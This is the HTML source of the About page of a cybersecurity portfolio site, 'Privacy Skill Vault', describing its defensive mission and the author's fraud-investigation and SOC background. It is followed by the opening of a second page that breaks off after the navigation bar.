

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>About | Privacy Skill Vault</title>
  
  <meta name="description" content="Documenting real-world threat analysis, cyber fraud administration, and lab-based defensive engineering. Focused on understanding why security controls fail and how detections perform under stress.">
  <meta property="og:title" content="About | Privacy Skill Vault">
  <meta property="og:description" content="Bridging theory and operational reality in cybersecurity, threat analysis, and fraud prevention.">
  <meta property="og:type" content="website">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500;600&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="stylesheet" href="assets/css/responsive.css">
  <link rel="stylesheet" href="assets/css/animations.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

  <!-- GLOBAL NAVBAR -->
  <header class="navbar">
    <div class="max-container nav-wrapper">
      <a href="index.html" class="brand-logo">
        <i class="fa-solid fa-shield-halved brand-logo-icon"></i>
        <div>
          <div class="brand-title">PRIVACY <span style="color: var(--accent-blue);">SKILL VAULT</span></div>
          <div class="brand-subtitle">Security Operations | Investigations | Lab Testing</div>
        </div>
      </a>

      <nav class="nav-links">
        <a href="index.html">Home</a>
        <a href="investigations.html">Investigations</a>
        <a href="fraud-analysis.html">Fraud Analysis</a>
        <a href="lab-setup.html">Lab Setup</a>
        <a href="tools.html">Tools</a>
        <a href="vault.html">Tool Vault</a>
        <a href="about.html">About</a>
      </nav>

      <div style="color: var(--text-muted); cursor: pointer;">
      </div>
    </div>
  </header>

  <!-- MAIN CONTENT CONTAINER -->
  <main class="max-container" style="padding-top: 2.5rem; padding-bottom: 3rem;">

    <!-- 1. HEADER & INTRO SECTION -->
    <section style="margin-bottom: 2.5rem;">
      <span style="font-size: 0.75rem; font-weight: 700; letter-spacing: 0.1em; color: var(--accent-blue); text-transform: uppercase;">
        ABOUT
      </span>
      <h1 style="font-size: 2.25rem; line-height: 1.2; margin-top: 0.5rem; margin-bottom: 0.75rem;">
        Bridging Theory and Operational Reality
      </h1>
      <p style="color: var(--text-muted); font-size: 0.875rem; line-height: 1.6; max-width: 950px;">
        Documenting real-world threat analysis, cyber fraud administration, and lab-based defensive engineering. Focused on understanding why security controls fail and how detections perform under stress.
      </p>
    </section>

    <!-- 2. SECTION 1: PLATFORM MISSION -->
    <section class="section-card space-y" style="margin-top: 0;">
      <div style="display: flex; align-items: center; gap: 0.75rem; margin-bottom: 1rem;">
        <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(56, 189, 248, 0.1); color: var(--cyan-glow); border: 1px solid rgba(56, 189, 248, 0.2); display: flex; align-items: center; justify-content: center; font-size: 1.25rem;">
          <i class="fa-solid fa-cube"></i>
        </div>
        <div>
          <span style="font-size: 0.65rem; color: var(--accent-blue); font-weight: 700; text-transform: uppercase; letter-spacing: 0.05em;">PLATFORM MISSION</span>
          <h2 style="font-size: 1.35rem; margin-top: 0.1rem;">Why Privacy Skill Vault Exists</h2>
        </div>
      </div>

      <p style="color: var(--text-muted); font-size: 0.85rem; line-height: 1.6; margin-bottom: 1.25rem;">
        A significant amount of cybersecurity content focuses heavily on ideal scenarios, theoretical frameworks, or simplified demonstrations that rarely reflect production environments.
      </p>

      <div style="background: var(--bg-surface-alt); padding: 1.25rem; border-radius: 0.5rem; border: 1px solid var(--border-color); margin-bottom: 1.25rem;">
        <strong style="color: #fff; font-size: 0.85rem; display: block; margin-bottom: 0.5rem;">Operational analysis in the real world is messy:</strong>
        <ul style="list-style: none; display: flex; flex-direction: column; gap: 0.5rem; color: var(--text-muted); font-size: 0.8rem;">
          <li style="display: flex; align-items: flex-start; gap: 0.5rem;">
            <i class="fa-solid fa-circle-xmark" style="color: #ef4444; margin-top: 0.2rem;"></i>
            <span>Alerts can be extremely noisy and prone to false positives.</span>
          </li>
          <li style="display: flex; align-items: flex-start; gap: 0.5rem;">
            <i class="fa-solid fa-circle-xmark" style="color: #ef4444; margin-top: 0.2rem;"></i>
            <span>Logs are often missing, unparsed, or partially configured.</span>
          </li>
          <li style="display: flex; align-items: flex-start; gap: 0.5rem;">
            <i class="fa-solid fa-circle-xmark" style="color: #ef4444; margin-top: 0.2rem;"></i>
            <span>Security tools and detection rules behave differently depending on host OS, network topology, and logging depth.</span>
          </li>
        </ul>
      </div>

      <p style="color: var(--text-muted); font-size: 0.85rem; line-height: 1.6;">
        Privacy Skill Vault was created as a dedicated technical repository to document the operational friction points. The objective is not simply to showcase successful security outcomes, but to examine root causes during misconfigurations, analyze raw log behavior, and share hands-on methodologies for threat triage and fraud prevention.
      </p>
    </section>

    <!-- 3. SECTION 2: AUTHOR PROFILE -->
    <section class="space-y">
      <div class="grid-3" style="align-items: stretch;">
        
        <!-- Left Profile Badge Card -->
        <div class="section-card" style="padding: 1.5rem; text-align: center; display: flex; flex-direction: column; justify-content: space-between;">
          <div>
            <div style="width: 4.5rem; height: 4.5rem; border-radius: 50%; background: var(--bg-surface-alt); border: 2px solid var(--border-color); display: flex; align-items: center; justify-content: center; margin: 0 auto 1rem auto; font-size: 2rem; color: var(--text-muted);">
              <i class="fa-solid fa-user-secret"></i>
            </div>
            <h2 style="font-size: 1.125rem; margin-bottom: 0.25rem;">Security Practitioner</h2>
            <p style="color: var(--cyan-glow); font-size: 0.75rem; font-weight: 600;">Cyber Fraud Administrator & Security Analyst</p>
            
            <div style="display: flex; gap: 0.35rem; justify-content: center; flex-wrap: wrap; margin-top: 1rem; font-size: 0.65rem;">
              <span style="background: rgba(30,41,59,0.8); border: 1px solid var(--border-color); padding: 0.2rem 0.4rem; border-radius: 0.25rem; color: var(--text-muted);">SOC Operations</span>
              <span style="background: rgba(30,41,59,0.8); border: 1px solid var(--border-color); padding: 0.2rem 0.4rem; border-radius: 0.25rem; color: var(--text-muted);">Incident Investigation</span>
              <span style="background: rgba(30,41,59,0.8); border: 1px solid var(--border-color); padding: 0.2rem 0.4rem; border-radius: 0.25rem; color: var(--text-muted);">Pentesting</span>
            </div>
          </div>

          <div style="border-top: 1px solid var(--border-color); margin-top: 1.25rem; padding-top: 1rem;">
            <span style="font-size: 0.65rem; color: var(--text-muted); text-transform: uppercase;">Certifications:</span>
            <div style="font-size: 0.85rem; font-weight: 700; color: var(--purple-glow); margin-top: 0.25rem;" class="mono-font">eJPT</div>
            <span style="font-size: 0.65rem; color: var(--text-muted);">eLearnSecurity Junior Penetration Tester</span>
          </div>
        </div>

        <!-- Right Biography Container -->
        <div class="section-card" style="grid-column: span 2; padding: 1.75rem; display: flex; flex-direction: column; justify-content: center;">
          <span style="font-size: 0.65rem; color: var(--cyan-glow); font-weight: 700; text-transform: uppercase; letter-spacing: 0.05em;">2. AUTHOR PROFILE</span>
          <h2 style="font-size: 1.35rem; margin-top: 0.15rem; margin-bottom: 1rem;">Behind the Operations</h2>
          
          <p style="color: var(--text-muted); font-size: 0.85rem; line-height: 1.6; margin-bottom: 1rem;">
            Privacy Skill Vault is built and maintained by a security practitioner specializing in Cyber Fraud Administration, Incident Investigation, SOC Operations, and Penetration Testing.
          </p>
          
          <p style="color: var(--text-muted); font-size: 0.85rem; line-height: 1.6;">
            With practical experience investigating complex threat vectors—such as Account Takeover (ATO), Authorized Push Payment (APP) scams, anti-detect browser usage, and proxy botnets—and holding practical credentials like the eJPT, the insights on this site stem directly from hands-on analysis and controlled lab experimentation.
          </p>
        </div>

      </div>
    </section>

    <!-- 4. SECTION 3: CORE METHODOLOGY -->
    <section class="space-y">
      <div style="margin-bottom: 1.25rem;">
        <span style="font-size: 0.65rem; color: var(--cyan-glow); font-weight: 700; text-transform: uppercase; letter-spacing: 0.05em;">3. CORE METHODOLOGY</span>
        <h2 style="font-size: 1.35rem; margin-top: 0.15rem;">Operational Framework & Triage Principles</h2>
      </div>

      <div class="grid-3" style="font-size: 0.825rem;">
        
        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(56, 189, 248, 0.1); color: var(--cyan-glow); border: 1px solid rgba(56, 189, 248, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-bullseye"></i>
          </div>
          <h3 style="font-size: 1rem; margin-bottom: 0.5rem;">Practical Learning over Theory</h3>
          <p style="color: var(--text-muted); line-height: 1.5;">
            Validating security controls, firewall rules, and IDS signatures inside isolated test labs before trusting them in production.
          </p>
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(168, 85, 247, 0.1); color: var(--purple-glow); border: 1px solid rgba(168, 85, 247, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-triangle-exclamation"></i>
          </div>
          <h3 style="font-size: 1rem; margin-bottom: 0.5rem;">Documenting Failure Points</h3>
          <p style="color: var(--text-muted); line-height: 1.5;">
            Analyzing why alerts failed to trigger, how evasion techniques bypassed filters, and how misconfigurations occur.
          </p>
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(20, 184, 166, 0.1); color: var(--teal-glow); border: 1px solid rgba(20, 184, 166, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-magnifying-glass-chart"></i>
          </div>
          <h3 style="font-size: 1rem; margin-bottom: 0.5rem;">Evidence-Based Triage</h3>
          <p style="color: var(--text-muted); line-height: 1.5;">
            Approaching every security alert and fraud anomaly through structured log correlation and entity-relationship analysis.
          </p>
        </div>

      </div>
    </section>

    <!-- 5. SECTION 4: PROFESSIONAL QUALIFICATIONS & STACK HIGHLIGHTS -->
    <section class="space-y">
      <div style="margin-bottom: 1.25rem;">
        <span style="font-size: 0.65rem; color: var(--cyan-glow); font-weight: 700; text-transform: uppercase; letter-spacing: 0.05em;">4. PROFESSIONAL QUALIFICATIONS & STACK HIGHLIGHTS</span>
        <h2 style="font-size: 1.35rem; margin-top: 0.15rem;">Certifications & Specializations</h2>
      </div>

      <div class="grid-3" style="font-size: 0.825rem;">
        
        <div class="section-card" style="padding: 1.5rem;">
          <h3 style="font-size: 1rem; margin-bottom: 0.75rem; color: var(--cyan-glow);">Cyber Fraud Administration</h3>
          <ul style="list-style: none; display: flex; flex-direction: column; gap: 0.4rem; color: var(--text-muted);">
            <li><i class="fa-solid fa-check" style="color: var(--cyan-glow); margin-right: 0.4rem;"></i> ATO Detection</li>
            <li><i class="fa-solid fa-check" style="color: var(--cyan-glow); margin-right: 0.4rem;"></i> Device Fingerprinting</li>
            <li><i class="fa-solid fa-check" style="color: var(--cyan-glow); margin-right: 0.4rem;"></i> Anomaly Analysis</li>
          </ul>
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <h3 style="font-size: 1rem; margin-bottom: 0.75rem; color: var(--purple-glow);">Defensive Engineering</h3>
          <ul style="list-style: none; display: flex; flex-direction: column; gap: 0.4rem; color: var(--text-muted);">
            <li><i class="fa-solid fa-check" style="color: var(--purple-glow); margin-right: 0.4rem;"></i> SIEM Log Correlation</li>
            <li><i class="fa-solid fa-check" style="color: var(--purple-glow); margin-right: 0.4rem;"></i> Sysmon & Windows Auditing</li>
            <li><i class="fa-solid fa-check" style="color: var(--purple-glow); margin-right: 0.4rem;"></i> Auditd & Linux Telemetry</li>
            <li><i class="fa-solid fa-check" style="color: var(--purple-glow); margin-right: 0.4rem;"></i> Suricata IDS & pfSense</li>
          </ul>
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <h3 style="font-size: 1rem; margin-bottom: 0.75rem; color: var(--teal-glow);">Technical Qualifications</h3>
          <div style="background: var(--bg-surface-alt); padding: 0.85rem; border-radius: 0.35rem; border: 1px solid var(--border-color);">
            <strong style="color: #fff; font-size: 0.9rem; display: block;" class="mono-font">eJPT</strong>
            <span style="font-size: 0.75rem; color: var(--text-muted);">eLearnSecurity Junior Penetration Tester</span>
          </div>
        </div>

      </div>
    </section>

    <!-- 6. SECTION 5: GET IN TOUCH / CONNECT -->
    <section class="section-card space-y" style="background: linear-gradient(180deg, #0b1736 0%, #050c21 100%); border-color: rgba(56, 189, 248, 0.3); padding: 1.75rem;">
      <div class="flex-between" style="flex-wrap: wrap; gap: 1.5rem;">
        <div>
          <span style="font-size: 0.65rem; color: var(--cyan-glow); font-weight: 700; text-transform: uppercase; letter-spacing: 0.05em;">5. GET IN TOUCH / CONNECT</span>
          <h2 style="font-size: 1.35rem; margin-top: 0.15rem; margin-bottom: 0.35rem;">Have questions, feedback, or a technical scenario to discuss?</h2>
          <p style="color: var(--text-muted); font-size: 0.825rem; max-width: 700px;">
            Feel free to explore the repository, review published investigations, or connect directly via professional channels.
          </p>
        </div>
        
        <div style="display: flex; gap: 0.75rem; flex-wrap: wrap; align-items: center;">
          <a href="investigations.html" class="btn btn-primary">
            <i class="fa-solid fa-folder-open"></i> Explore Investigations
          </a>
          <a href="https://linkedin.com" target="_blank" rel="noopener noreferrer" class="btn btn-secondary">
            <i class="fa-brands fa-linkedin"></i> Connect on LinkedIn
          </a>
          <a href="https://github.com" target="_blank" rel="noopener noreferrer" class="btn btn-secondary">
            <i class="fa-brands fa-github"></i> View GitHub Repo
          </a>
        </div>
      </div>
    </section>

  </main>

  <!-- GLOBAL FOOTER -->
  <footer class="footer">
    <div class="max-container flex-between">
      <div>Copyright © 2026 Privacy Skill Vault. All rights reserved.</div>
      <div style="display: flex; gap: 1.25rem;">
        <a href="index.html">Home</a>
        <a href="investigations.html">Investigations</a>
        <a href="fraud-analysis.html">Fraud Analysis</a>
        <a href="lab-setup.html">Lab Setup</a>
        <a href="tools.html">Tools</a>
        <a href="vault.html">Tool Vault</a>
        <a href="about.html">About</a>
      </div>
    </div>
  </footer>

  <script src="assets/js/main.js"></script>
  <script src="assets/js/animations.js"></script>
</body>
</html>
</file>


<file: fraud-analysis.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Fraud Analysis | Privacy Skill Vault</title>
  
  <meta name="description" content="Comprehensive expertise in identifying, analyzing, and mitigating cyber fraud threats targeting digital identities and user accounts.">
  <meta property="og:title" content="Fraud Analysis | Privacy Skill Vault">
  <meta property="og:description" content="Anti-fraud threat topology, detection rule engineering, investigation workflows, and analytics tools.">
  <meta property="og:type" content="website">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500;600&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="stylesheet" href="assets/css/responsive.css">
  <link rel="stylesheet" href="assets/css/animations.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

  <!-- GLOBAL NAVBAR -->
  <header class="navbar">
    <div class="max-container nav-wrapper">
      <a href="index.html" class="brand-logo">
        <i class="fa-solid fa-shield-halved brand-logo-icon"></i>
        <div>
          <div class="brand-title">PRIVACY <span style="color: var(--accent-blue);">SKILL VAULT</span></div>
          <div class="brand-subtitle">Security Operations | Investigations | Lab Testing</div>
        </div>
      </a>

      <nav class="nav-links">
        <a href="index.html">Home</a>
        <a href="investigations.html">Investigations</a>
        <a href="fraud-analysis.html">Fraud Analysis</a>
        <a href="lab-setup.html">Lab Setup</a>
        <a href="tools.html">Tools</a>
        <a href="vault.html">Tool Vault</a>
        <a href="about.html">About</a>
      </nav>

      <div style="color: var(--text-muted); cursor: pointer;">
        <i class="fa-solid fa-magnifying-glass"></i>
      </div>
    </div>
  </header>

  <!-- MAIN CONTENT CONTAINER -->
